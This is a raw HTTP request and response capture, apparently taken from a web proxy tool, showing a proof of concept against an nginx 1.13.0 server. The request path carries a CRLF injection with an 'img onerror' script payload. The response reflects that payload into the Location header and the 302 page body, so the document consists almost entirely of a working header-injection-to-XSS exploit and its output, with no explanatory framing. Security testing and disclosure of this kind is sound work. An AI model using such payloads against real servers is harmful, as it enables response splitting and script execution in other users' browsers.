 Request
Raw Headers Hex
GET /%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)> HTTP/1.1
Host 8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sun, 21 Jul 2019 07:38:24 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https:/
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>